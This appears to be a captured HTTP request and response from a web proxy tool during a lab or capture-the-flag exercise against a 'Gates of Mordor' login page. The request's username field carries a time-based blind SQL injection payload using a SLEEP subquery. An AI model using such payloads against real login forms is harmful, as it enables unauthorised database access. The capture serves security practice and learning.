 Request
Pretty Raw Hex
\n
1 POST /978345210/ HTTP/1.1
2 Host: 192.168.10.21:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://192.168.10.21:1337
10 Connection: close
11 Referer: http://192.168.10.21:1337/978345210/
12 Cookie: PHPSESSID=hs2j8020fnl8jd3v60uqt6hni1
13 Upgrade-Insecure-Requests: 1
14
15 username=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ecMj)-- #&password=admin&submit=+Login+
Response
Pretty Raw Hex Render
Welcome to the Gates of Mordor
User : username
Password : **********
Login Username or Password is invalid